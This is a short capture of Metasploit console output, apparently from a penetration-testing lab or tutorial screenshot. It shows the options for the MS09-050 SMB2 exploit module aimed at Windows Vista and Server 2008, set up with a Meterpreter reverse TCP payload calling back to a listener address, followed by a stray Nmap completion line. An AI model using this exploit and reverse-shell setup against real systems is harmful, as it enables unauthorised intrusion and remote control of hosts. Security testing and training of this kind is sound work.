 msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > show options
Module options (exploit/windows/smb/ms09_050_smb2_negotiate_func_index):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
WAIT 180 yes The number of seconds to wait for the attack to complete.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.122 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows Vista SP1/SP2 and Server 2008 (x86)
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) >
Nmap done: 1 IP address (1 host up) scanned in 12.88 seconds